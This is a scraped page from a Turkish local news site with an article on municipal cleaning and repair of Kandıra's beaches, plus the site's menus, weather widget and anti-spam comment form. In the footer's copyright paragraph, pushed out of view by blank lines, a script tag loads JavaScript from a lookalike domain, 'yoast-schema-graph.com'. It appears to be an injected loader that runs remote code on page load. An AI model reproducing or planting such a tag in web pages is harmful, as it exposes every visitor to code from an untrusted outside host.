KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kar Yağışlı</span>
</div>
<img class="havaImg" src="/thewpcache/13n.svg?v=202601190237" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-3 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/cevre/">Çevre</a></li><li><strong>Kandıra sahillerinde hummalı çalışma</strong></li></ul><div class="article-title">
<h1 class="title">Kandıra sahillerinde hummalı çalışma</h1>
<h2 class="description"><p>Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, Kocaeli Büyükşehir Belediyesi ekiplerinde temizlendi.</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>18.06.2021 13:29</span>
<strong>Güncellenme : </strong>
<span>18.06.2021 14:25</span>
</li>
<li>
<p><strong>596</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg" width="665" height="443" alt="default" class="icerik-resim" loading="lazy"/></div>

<p class="x_MsoNoSpacing">Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, sıcak aylarda vatandaşların ilgisini çekiyor. Kocaeli Büyükşehir Belediyesi ekipleri, Kandıra’nın plajlarında temizlik ve bakım çalışmaları gerçekleştirdi.</p>
<p class="x_MsoNoSpacing"><b>PLAJLAR TEMİZLENDİ</b></p>
<p class="x_MsoNoSpacing">Kocaeli Büyükşehir Belediyesi tarafından Kandıra sahilleri ve mavi bayraklı plajların, onarım ve bakımları düzenli olarak yapılıyor. Yaklaşan yaz sezonu öncesinde Park ve Bahçeler Daire Başkanlığı ekipleri, Kandıra sahillerindeki mavi bayraklı Kerpe, Cebeci, Kumcağız, Bağırganlı ve Miço Koyu Kadınlar plajlarında temizlik ve bakım çalışması gerçekleştiriyor.</p>
<p class="x_MsoNoSpacing"><b>CEBECİ SAHİLİ ELDEN GEÇTİ</b></p>
<p class="x_MsoNoSpacing">Yapılan çalışmalar kapsamında Park ve Bahçeler Daire Başkanlığı ekiplerince Cebeci sahilinin otoparkına beton atıldı. Duşları ve tuvaletleri yenilendi. Tüm donatıların bakımları yapıldı. Vatandaşlar için 5 bin metrekarelik yeşil alan oluşturuldu.</p>
<p class="x_MsoNoSpacing"><b>EKSİKLER GİDERİLDİ</b></p>
<p class="x_MsoNoSpacing">Kovanağzı sahiline ise ekipler tarafından giriş meydanı oluşturuldu. Mavi bayrak kriterlerine uygun olarak düzenlemeler yapıldı. Kerpe sahilinde doğalgaz çalışmaları kapsamında bozulan yürüyüş yolları onarıldı. Yol üzerinde bulunan ipek halatlar yenilendi. Bağırganlı sahilinde ise dere ıslahı yapıldı. Yürüyüş yolu uzatıldı. Dere üzerinde bulunan köprünün tamiri yapıldı. Ayrıca tüm sahil şeridinde kumsal ve yeşil alanlar temizlendi.</p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/kandira-sahillerinde-hummali-calisma/" title="Kandıra sahillerinde hummalı çalışma">
Kandıra sahillerinde hummalı çalışma</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kandira-sahillerinde-hummali-calisma/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768790279">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='21773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kocaelide-yol-onlardan-sorulur/" title="Kocaeli’de yol, onlardan sorulur">Kocaeli’de yol, onlardan sorulur</a><span class="tarih">18:10</span></li><li><a href="https://gebzepanorama.com/hereke-viyadugu-genlesme-derzi-hasar-aldi-burada-calisma-olacak/" title="Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!">Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!</a><span class="tarih">16:01</span></li><li><a href="https://gebzepanorama.com/buyuksehirin-genclik-merkezleri-2025te-24-bin-ogrenciye-hizmet-verdi/" title="Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi">Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi</a><span class="tarih">15:38</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-bayrak-hassasiyeti/" title="Kocaeli Büyükşehir’den bayrak hassasiyeti">Kocaeli Büyükşehir’den bayrak hassasiyeti</a><span class="tarih">15:22</span></li><li><a href="https://gebzepanorama.com/kursad-zorludan-buyukakina-tebrik/" title="Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;">Kürşad Zorlu&#8217;dan Büyükakın&#8217;a tebrik&#8230;</a><span class="tarih">14:59</span></li><li><a href="https://gebzepanorama.com/raylar-tam-yol-kartepeye-dogru-doseniyor-buyuksehir-rayli-sistem-agini-kartepe-tramvay-hatti-ile-genisletiyor/" title="Raylar tam yol Kartepe’ye doğru döşeniyor&#8230;Büyükşehir, raylı sistem ağını Kartepe tramvay hattı ile genişletiyor">Raylar tam yol Kartepe’ye doğru döşeniyor&#8230;Büyükşehir, raylı sistem ağını Kartepe tramvay hattı ile genişletiyor</a><span class="tarih">14:31</span></li><li><a href="https://gebzepanorama.com/denizlerimizde-bati-karadeniz-ve-marmarada-firtina-bekleniyor-4/" title="Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !">Denizlerimizde (Batı Karadeniz ve Marmara’da) Fırtına Bekleniyor !</a><span class="tarih">13:46</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="17f393078c">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-42223854"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"97a4dcb985","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_42223854-js-before">
/* <![CDATA[ */
